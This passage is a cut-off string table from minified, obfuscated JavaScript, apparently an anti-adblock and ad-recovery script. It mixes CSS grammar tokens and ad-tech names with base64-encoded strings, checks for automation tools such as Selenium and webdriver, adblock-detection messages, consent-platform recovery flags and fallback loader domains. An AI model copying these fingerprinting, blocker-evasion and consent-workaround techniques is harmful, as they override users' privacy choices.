0;","ACK",".end","revert-layer","SECSSOBrowserChrome","normal|<feature-tag-value>#","SYN","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","baseline|sub|super|<svg-length>","context","Element_attributes","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","feature","lexer","Please enter the password","<percentage>|<length>","'>'|'+'|'~'|['|' '|']","scroll|fixed|local","substr","Document","fonts.googleapis.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__isPrebidOnly","<ns-prefix>? <ident-token>","gptDisabledByMissingTcf","<string> [<integer>|on|off]?","navigator","getOwnPropertyNames","auto|thin|none","contentDocument","gpt-tdn","translateZ( <length> )","[object Intl]","as_console","auto|optimizeSpeed|crispEdges|geometricPrecision","bhg.com","<angle-percentage>","<'inset-block-end'>","as_domain","HTMLTemplateElement","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","RTCEncodedAudioFrame","<number-zero-one>","fXFCPHpgUFpbWUg6MHNqdmFPcA==","dataset","!self","Invalid mapping: ","webkitSpeechGrammar","economy|exact","vmax","components","min","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","https://content-loader.com","consumeFunctionName","race",'<\/script><script src="',"side_ad","SharedStorageWorklet","descriptors","[[auto|<length-percentage>]{1,2}]#","rch","safari","lastScrollY","ad_unit_path","normal|strong|moderate|none|reduced","Number of function is expected","nextState","start","(-token","cos( <calc-sum> )","139341","sources","[<layer-name>#|<layer-name>?]","<percentage>?&&<image>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","<'top'>{1,2}","url-not-matched","selected","snigel","allowRunInIframe","<line-style>","/cou/iframe","setProperty","` for `visit` option (should be: ","Element_classList","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover"," requestBids.before hook: ","is_cmp_blocked_finally","[<compound-selector>? <pseudo-compound-selector>*]!","{-token","Forward report url to engineers","condition","[AdBlockDetector] page unloaded while checking acceptable ads target ","adUnits","<paint>","><head><script>","path","normalize","isNameCharCode","auto|inter-character|inter-word|none","[AdBlockDetector] page unloaded while checking request block. ","computeSourceURL","https:","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","String_replace","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","] by [","atan2( <calc-sum> , <calc-sum> )","OutOfPageFormat","coupang","getOutOfPage","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","top|bottom|block-start|block-end|inline-start|inline-end","space-between|space-around|space-evenly|stretch","delete","reserved2","Boolean","cdn-exchange.toastoven.net","none|[fill|fill-opacity|stroke|stroke-opacity]#","BatteryManager","SupportsDeclaration",".setTargetingForGPTAsync","none|<length-percentage> [<length-percentage> <length>?]?","none|discard-before||discard-after||discard-inner","removeAttribute","<'left'>","attributionsrc","opts","` is missed","auto|isolate","counters( <counter-name> , <string> , <counter-style>? )","recovery","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","cqb","gpt_slot_rendered_time","adms","auto|<anchor-name>","normal|<percentage>","transferSize","upright|rotate-left|rotate-right","invert( <number-percentage> )","__gpp","combinator","?as-revalidator=","plugins","XXX","adv-space","start|center|space-between|space-around","before doesn't belong to list","normal|[<number> <integer>?]","responseXML","<percentage>|<length>|<number>","<'width'>","dotted|solid|space|<string>","[Profile Handler]","<number [0,∞]> [/ <number [0,∞]>]?","Node_baseURI","clientWidth","computed","Zm1qeA==","success","edgios","matrix( <number>#{6} )","none|repeat( <length-percentage> )","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","as_inmobi_cmp_host","unprotect","walkContext","width-equal-or-greater-than","fetchLater","endsWith","Terminate - not active","visible|hidden","__p_","Atrule","rex","none|element|text","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","[recoverTcfCMP] __tcfloaded_cache set","ZGdnbg==","normal|reset|<number>|<percentage>","gpt-andbeyond","<angle>|<percentage>","Unknown property","level","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"eat","row|row-reverse|column|column-reverse","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","then","<font-stretch-absolute>","<string>","<'text-wrap-mode'>||<'text-wrap-style'>","Blocked prebid request error for ","joinAdInterestGroup","getTargetingKeys","cp.edl.co.kr","replacingPlaceholders","Operator","abTest","message","aditude","miter|round|bevel","as_window_id","reversed( <counter-name> )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","indexOf","decode"," cmp...","<symbol>+","ldoceonline.com","tokenStart","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","scroll","tokenIndex","shardingIndex","[<family-name>|<generic-family>]#","[auto|block|swap|fallback|optional]","DeclarationList","onmousedown","fminer","normal|<length>","randomize","[<length>|<percentage>|auto]{1,4}","getBoundingClientRect","ZndiaA==","normal|sub|super","<grid-line> [/ <grid-line>]?","tokenize","height-equal-or-greater-than","</p>","window.top._df.t","isVisibleIframe","isValidPosition","gecko/","Failed to get encoded-id version: encoded-id is empty","mezzomedia","decodeId","HTMLIFrameElement","https://css-load.com","fo2nsdf","[recoverTcfCMP] tcf is already loaded","inventoryId","bmxvYw==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","<\/script>","html","<visual-box>||<length [0,∞]>","<time>|<percentage>","userLanguage","as_selected","result","xlink:href","from","Profile is null or undefined","light-dark( <color> , <color> )","distinctiveProps","ports","currentScript","json","log","tcString","__as_rej","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/report","center|start|end|flex-start|flex-end","adblock_fingerprint","lastChild","<ray()>|<url>|<basic-shape>","domAutomation","as_didomi_cmp_id","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","auto|stable&&both-edges?","send","banner_ad","<length-percentage>|closest-side|farthest-side","addConnectionHandler","https://ad-delivery.net/px.gif?ch=2"," is blocked.","` node type definition","originalAds","baseURI","<color-stop-length>|<color-stop-angle>","top","<page-margin-box-type> '{' <declaration-list> '}'","isElementDisplayNoneImportant","Combinator is expected","<media-in-parens> [and <media-in-parens>]+","<media-not>|<media-and>|<media-or>|<media-in-parens>","_phantom","knowt.com","external","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<line-width>||<line-style>||<color>","updateCursors","MessageEvent_data","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","lr-tb|rl-tb|tb-rl|lr|rl|tb","getOwnPropertyDescriptor","generic","declarationList","upload","getLastListNode","visible","Intl","rotateX( [<angle>|<zero>] )","nightmare","Bad syntax","encodeUrl","<masking-mode>#","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","grippers|none","[historical-ligatures|no-historical-ligatures]","Blocked interstial slot define:","aWQ=","N is expected","' not supported","dpcm","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","'))","as_logs","none|<track-list>|<auto-track-list>","none|text|all|-moz-none","aps","window.Notification is undefined","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Unexpected combinator","issue","image-set( <image-set-option># )","normal|reverse|alternate|alternate-reverse","setAttribute","Brian Paul","webkitTemporaryStorage","Blocked slot define: [","atrule","responseURL","done","--\x3e","prelude","<ident-token>|<function-token> <any-value>? )","static|relative|absolute|sticky|fixed|-webkit-sticky","ensureInit","flip-block||flip-inline||flip-start","fill","[<age>? <gender> <integer>?]","[<declaration>? ';']* <declaration>?","botKind","_skipValidation","text/javascript","r script executed more than once","region","papi","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","unshift","none|<dashed-ident>#","SyntaxReferenceError","_blank","entries","saturate( <number-percentage> )","<body","auto|always|avoid|left|right|recto|verso","setHTMLUnsafe","Window_requestIdleCallback","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","config","closed","__webdriver_unwrapped","    ","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","trident","replace",'" is expected',"nightmarejs","navigator.productSub is undefined","charCodeAt","normal|break-word","adshield-native","getContext","MessageEvent","not_blocking_ads","getClickUrl","fromSetString","node","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","text_ad","Failed to detect bot:","` for ","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","reinsert","phantomas","contentAreaSelectors","Block","__uspapi","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","http","__phantomas","Expect an apostrophe","no purpose 1 consent","setPAAPIConfigForGPT","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","auto|<time>","ClassSelector","bad-string-token",'<meta name="color-scheme" content="',"<complex-real-selector>#","auto|<custom-ident>","random","revert","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","getEntriesByType","originalHostname","XMLHttpRequest","normal|[fill||stroke||markers]","close","<'max-block-size'>","MatchGraph","<feature-value-declaration>","media","readystatechange","HyphenMinus is expected","Feature","profile","index","ad-unit","auto|<integer>","webkitMediaStream","<length>|<percentage>|auto","fixed","<number [1,∞]>","most-width|most-height|most-block-size|most-inline-size","blob:","Scheduler Terminated with unexpected non-error instance: ","}-token","adpushup","clearOriginJoinedAdInterestGroups","charAt","urlGenerate","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","append","grayscale( <number-percentage> )","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","backgroundImage","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>"," |  ","localStorage","navigator.connection.rtt is undefined","slice","invalid protect-id prefix: ","ops","matchAtruleDescriptor","HTMLMetaElement","error","<'border-bottom-left-radius'>","block","start|end|center|baseline|stretch","[jis78|jis83|jis90|jis04|simplified|traditional]","scheduler unhandled exception - ","encodeId","Failed to detect bot: botd timeout","tcloaded","idx","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","__selenium_unwrapped","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","querySelector","stringify","padding-box|content-box","counter( <counter-name> , <counter-style>? )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","gpt-adsinteractive","domain switch: ignore","ApplePayError","get","setItem","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","useractioncomplete","Generic","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV",", y: ","Plus sign","getSlotId","and","insertRules","z-index","translateX( <length-percentage> )","systemLanguage","not <media-in-parens>","isTcfRequired","consume","No element indexed by ","rem","repeat|no-repeat|space|round","Number, dimension, ratio or identifier is expected","toUpperCase"," { visibility:visible; }","aW5wdXQ=","naver","next","aXRoYw==","Unknown feature ","comma-token","gpt-adingo","notifications","<'position-try-order'>? <'position-try-fallbacks'>","[none|<keyframes-name>]#","Analytics.event(","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","browserEngineKind",", height: ","Selector is expected","Reflect","function","normal|[light|dark|<custom-ident>]+&&only?","orientation","<media-in-parens> [or <media-in-parens>]+","none|both|horizontal|vertical|block|inline","reserved1","updateAdInterestGroups","lvh","tan( <calc-sum> )","cache_adblock_circumvent_score","frame","webkitPersistentStorage","circle|ellipse","content|fixed","Comma","firstCharOffset","is_original_cmp_blocked","Terminate - profile not found","notificationPermissions signal unexpected behaviour","http://","odd","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","marker-start","supports","https://fb.content-loader.com","exec","<'block-size'>","pub_300x250m"," node type","Destroying interstitial slots : ","https://fb.html-load.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","frameScript","modifier","hash-token","crios","forEachToken","leaveAdInterestGroup","data","isDomainShardingEnabled","BotDetector.detect can't be called before BotDetector.collect","port","createElement","getWrapper","mailto:","symbol","notificationPermissions","none|<image>","server","substrToCursor","chained|none","https://securepubads.g.doubleclick.net/tag/js/gpt.js","matchMedia","inventory_id","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","prevUntil","body","<percentage>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","selenium-evaluate","data-","Scope","matches","\x3c!--","auto|normal|none","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","` in `","Invalid protect url prefix: ","deep","msie","CSSStyleSheet","drop-shadow( <length>{2,3} <color>? )","<box>|border|text","as-extra","gpt-minutemedia","<'border-top-color'>{1,2}","gpt-clickio","useragent","<single-animation-timeline>#","scaleZ( [<number>|<percentage>] )",", width: ","as_apply","Failed to get key from: ","dable","units","stopImmediatePropagation","scope","<length-percentage>|<flex>|min-content|max-content|auto","video","documentFocus","lookupOffset","renderer","getAtrule","mode","<grid-line>","<integer>&&<symbol>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","matchDeclaration","[auto|<length-percentage>]{1,2}","ad01","<'border-top-width'>||<'border-top-style'>||<color>","<display-outside>?&&[flow|flow-root]?&&list-item","https://fb.css-load.com","shouldReinsertByUrl","coachjs","supports(","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<'row-gap'> <'column-gap'>?","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","mismatchLength","rhino","[csstree-match] BREAK after 15000 iterations","[<length>|<percentage>]{1,4}","0|1","thatgossip.com","getLocationFromList","placeholders","targeting","<any-value>","20030107","<'border-top-width'>","clientHeight","ADNXSMediation","Terminate - bot detected","match","em5iZw==","<noscript>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<mf-plain>|<mf-boolean>|<mf-range>","pluginsArray","<complex-selector>#","sepia( <number-percentage> )","isGecko","/cgi-bin/PelicanC.dll","givt_detected","translate3d( <length-percentage> , <length-percentage> , <length> )","env( <custom-ident> , <declaration-value>? )","about:","now","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<complex-selector-list>","tagName","toSetString","<mf-name> : <mf-value>","<supports-condition>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","write","MSG_SYN_URG","xhr_defer","cef","Invalid protect url: ","Type of node should be an Object","adshield_apply","is_blocking_acceptable_ads","getPrototypeOf","__lastWatirPrompt","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","border-box|padding-box|content-box","none|chained","NmFreWhvcjgwbTM3c2xmdzF2eHA=","filterExpression","join","start|end|center|stretch","translate( <length-percentage> , <length-percentage>? )","isUnregistered","class extends self.XMLHttpRequest","element-not-selector","poster","visit","url(","langenscheidt.com","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","disallowEmpty","Failed to decode protect-id: id is empty","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","interstitial","Hex or identifier is expected","positionRule","[AdBlockDetector] Snippet adblock detected","cmVzZXJ2ZWQy","args","doctype","AtKeyword","<'inset-inline-end'>","pow( <calc-sum> , <calc-sum> )","tokens","is_ads_blocked","code","prompt","isVisible","Window","'.' <ident-token>","_parent","return this","dpi","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","shouldStorageWaitForTcf","none|<shadow-t>#","writeln","<predefined-rgb> [<number>|<percentage>|none]{3}","auto|avoid|avoid-page|avoid-column|avoid-region","__webdriver_script_function","fetch","removeProperty","Number sign is expected","selector( <complex-selector> )","[left|right]||[top|bottom]","CSSPrimitiveValue","turn","dvi","<alpha-value>","event_sample_ratio","<declaration-value>","N/A","marker-mid","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","FontFace","none|mandatory|proximity","left","cqmin","createDescriptor","https://s.html-load.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","createContextualFragment","dXl5aw==","<'container-name'> [/ <'container-type'>]?","__fpjs_d_m","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","max( <calc-sum># )","auto|after","exp( <calc-sum> )","gpt-highfivve","copyScriptElement","tokenCount","9ZCfgHo","auto|smooth","scrolling",'style="background-color: ',"<'border-top-color'>","isVisibleContent","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","ndtvprofit.com","visualViewport","none|capitalize|uppercase|lowercase|full-width|full-size-kana","eatIdent","data-owner","instance","abs( <calc-sum> )","term","longestMatch","Bad value `","[pack|next]||[definite-first|ordered]","<number-percentage>{1,4} fill?","CSSMozDocumentRule","onmessage","<'margin-inline-start'>","findIndex","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","<ident>|<function-token> <any-value> )","__gppLocator","as_backgroundColor","this.href='https://paid.outbrain.com/network/redir","beforeunload","<'max-height'>","dvw","child|young|old","Bad value for `","position","Invalid reserved state: ","traffective","scanString","first","start prebid request bidsBackHandler for ","<string>|<custom-ident>+","window.PluginArray is undefined","lookupNonWSType","Function name must be `url`","leftComparison","statusText","tokenEnd","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<relative-real-selector>#","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","invalid protect-id length: ","contain|none|auto","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","StyleSheet","xyz|xyz-d50|xyz-d65","class","<font-weight-absolute>|bolder|lighter","geniee-prebid","findLast","element-invisible-selector","em1wYw==","trys","<wq-name>","/cou/api_reco.php","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","recoverCMP","1311366ElMVwE","/getconfig/sodar","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","innerWidth","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","dmtkcw==","/asn","auto|none|<dashed-ident>|<scroll()>|<view()>","auto|<color>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","freeze","<transform-function>+","as_version","auto|<position>","terms","enums","<'grid-row-gap'> <'grid-column-gap'>?","gptDisabled","reportToSentry","unknown","intersectionRatio","lookupValue","adshield","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","#adshield","Failed to load profile: ","auto|[over|under]&&[right|left]?","apply","xPath","auto|start|end|left|right|center|justify","sin( <calc-sum> )","<'inset-block-start'>","[[<integer>|infinite]{2}]#|auto","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","/gpt/setup","middle","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","545NFlFtt",'Identifier "',"Counter","skip-node","<media-query>#","performance","textContent","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","butt|round|square","Unknown node type:","Unexpected syntax '","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","originalUrl","<font-stretch-absolute>{1,2}","pageview","<ident> ['.' <ident>]*",")-token","Field `","webdriverio","JSON","keys","<media-query-list>","1.9.1","Url or Function is expected","__nightmare","scale3d( [<number>|<percentage>]#{3} )","www.whatcar.com","mustIncludeStrings","__$webdriverAsyncExecutor","additionalAdsBait","read-only|read-write|read-write-plaintext-only","<string>|<image>|<custom-ident>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<length>|thin|medium|thick","as_country","quizlet.com","block|inline|x|y","cWJ1dw==","[auto|alphabetic|hanging|ideographic]","should_apply_gdpr","x: ","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<family-name>#","v4ac1eiZr0","removeEventListener","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","navigator.mimeTypes is undefined","connection","<page-selector-list>","https://html-load.com","botd timeout","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","eatDelim","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","country","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","errArgs","SharedWorker","TkduRThhX3kuRmpZTz00dzNdcDc=","Click",".gamezop.com",'<a href="',"Dimension","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<'top'>","<'inline-size'>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<filter-function>|<url>]+","_sourcesContents","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","/health-check","base","[recoverTcfCMP] __tcfloaded_cache","<angle-percentage>{1,2}","<xyz-space> [<number>|<percentage>|none]{3}","Unknown context `","w2g","a2Zwdg==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","<number>","innerHeight","elapsed_time_ms","true|false","adfit"," used broken syntax definition ","<length>{1,4}","purpose1 consent error","search","svw","filter","paint( <ident> , <declaration-value>? )","<simple-selector>#","SYN_URG","<'min-width'>","_validateMapping","children","root|nearest|self","\n   value: ","boolean-expr","normal|light|dark|<palette-identifier>","opacity( [<number-percentage>] )","whatcardev.haymarket.com","keepOriginalAcceptableAds","attributes","http://127.0.0.1","c204ZmtocndhOTR5MGV1cGoybnEx","compact","innerText","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","WebKitMediaKeys","gpt_disabled_by_missing_tcf","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","declarators","acos( <calc-sum> )","appendChild","view( [<axis>||<'view-timeline-inset'>]? )","skipUntilBalanced","<target-counter()>|<target-counters()>|<target-text()>","shouldApplyGdpr","atrulePrelude","5276nxeapD","[<type-selector>? <subclass-selector>*]!","consumeUntilLeftCurlyBracket","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","$chrome_asyncScriptInfo","initMain","ins","none|railed","MozAppearance","style","SyntaxError","@@toPrimitive must return a primitive value.","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","className","[normal|small-caps]","_version","browserKind","_last","<'inset-block'>","ghi","cnlwYQ==","element out of viewable window","_selenium","data-sdk","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","(prefers-color-scheme: light)","signalStatus","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","monitoring","v20250731","input","_sorted","auto|none|scrollbar|-ms-autohiding-scrollbar","<'margin'>","Module",".source","anymind","protocol","':' [before|after|first-line|first-letter]","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","is_tcf_required","insertAdjacentHTML","window.parent.parent.apstag.runtime.callCqWrapper","configurable","getArg","<integer>|<length>","any","unhandled exception","prod","parentNode","crossorigin","matrix3d( <number>#{16} )","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","selenium","auto|all|none","recover_cmp_region","URL","<declaration-value>?","trim","/negotiate/script-set-value","auto|<string>","MatchOnceBuffer","hasOwnProperty","clearInterval","whitespace-token",", scrollY: ","luminance|alpha","isAdblockUser","<style-condition>|<style-feature>","pathname","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","cookie","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","<mask-reference>#","<'margin-block-start'>","appendList","port1","errorTrace","auto|grayscale","<length>||<color>","svh","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","ADS_FRAME","cap","parseFromString","__driver_unwrapped","createList","num","DOMParser_parseFromString","callPhantom","parseRulePrelude","scanWord","<html ","https://c.amazon-adsystem.com/aax2/apstag.js","properties","cachedResultIsInAdIframe","marginheight","parseCustomProperty","35444fJAjwn","browserLanguage","slotRequested","MSG_ACK_VISIBLE","<'margin-left'>{1,2}","SelectorList","lines","setTimeout","[auto|<integer>]{1,3}","setTargetingForGPTAsync","none|manual|auto","lvw","sleipnir/","Identifier is expected","Type","Keyword","Unknown field `","$cdc_asdjflasutopfhvcZLmcf","rlh","<feature-value-block>+","protectCss","mimeTypesConsistent","none|auto|<percentage>","Node","HEAD","auto|balance","eof","[lining-nums|oldstyle-nums]","iterateNext","color( <colorspace-params> [/ [<alpha-value>|none]]? )","pubads","validate","widthEval","__sa_","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dppx","<single-animation-direction>#","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","<'flex-direction'>||<'flex-wrap'>","_set","show|hide","consents","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","e|pi|infinity|-infinity|NaN","important","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<counter-style-name>|symbols( )","[<image>|<string>] [<resolution>||type( <string> )]","sort","content-ad","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","isElementVisibilityHidden","loaded","<'border-top-left-radius'>","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","addIframeVisibilityCheckHandler","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","evaluate","http://api.dable.io/widgets/","throw","core-ads","prependList","__driver_evaluate","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","gpt_requested_time","nth","<'margin-block-end'>","<easing-function>#","all","fromSourceMap","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? 